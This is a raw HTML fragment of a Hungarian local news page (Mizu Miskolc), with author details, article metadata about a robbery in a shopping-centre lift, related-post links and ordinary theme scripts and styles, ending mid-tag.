href="https://mizumiskolc.hu/hr_ugyfelszolgalati_iroda_nyilt_a_megyei_korhazban/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-414866 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_novakk"><div class="pp-author-boxes-avatar"> <noscript><img alt='Novák Krisztina' src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Novák Krisztina' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8c6925ecacaea085ed2b24ca8ee45681?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/novakk/" rel="author" title="Novák Krisztina" class="author url fn"> Novák Krisztina </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/novakk/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:o2.krisztina.novak@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-c9cdffeab2c94df542be7e6aee5e9c58 dbgads-cikk-4" id="dbgads-c9cdffeab2c94df542be7e6aee5e9c58"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-02-03T07:30:00+01:00"><meta itemprop="dateModified" content="2023-02-03T12:01:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Idős hölgyet fosztott ki egy bevásárlóközpont liftjében – elfogták"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1.jpg"><meta itemprop="width" content="751"><meta itemprop="height" content="500"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":414866,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "700";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "234";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/"  rel="bookmark" class="td-image-wrap " title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/"  rel="bookmark" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint">Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Halálra késeltek egy fiatal fiút Miskolcon " ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg 470w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Halálra késeltek egy fiatal fiút Miskolcon " /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg 470w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Halálra késeltek egy fiatal fiút Miskolcon " data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg.webp 470w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/"  rel="bookmark" title="Halálra késeltek egy fiatal fiút Miskolcon ">Halálra késeltek egy fiatal fiút Miskolcon </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/"  rel="bookmark" class="td-image-wrap " title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/"  rel="bookmark" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem">Az Év Vendéglátó Vállalkozása lett a miskolci étterem</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-b83df28e870c7574c1d75a9c5042421d dbgads-oldalsav-1" id="dbgads-b83df28e870c7574c1d75a9c5042421d"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-414866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22663";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7555";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által...</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1566658 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/farkasdigy/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_farkasdigy dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Farkasdi_Gyuszi-150x150.jpg' class='avatar avatar-30 photo' alt='Farkasdi Gyula' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Farkasdi_Gyuszi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Farkasdi Gyula' height='30' width='30' /> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Farkasdi Gyula</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:00:16+01:00" >2026.01.17.</time></span> </span></div></div><div class="td-excerpt"> A fot&oacute;, ami nem l&eacute;tezik &ndash; m&eacute;gis elhitted  &bdquo;Ma van a sz&uuml;let&eacute;snapom, de senki sem k&ouml;sz&ouml;nt&ouml;tt fel&hellip;&rdquo; &ndash; &aacute;ll egy idős f&eacute;rfi fot&oacute;ja alatt. A...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" class="td-image-wrap " title="Tovább romlott és több városban is veszélyes a levegő minősége" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-300x169.jpg 300w, 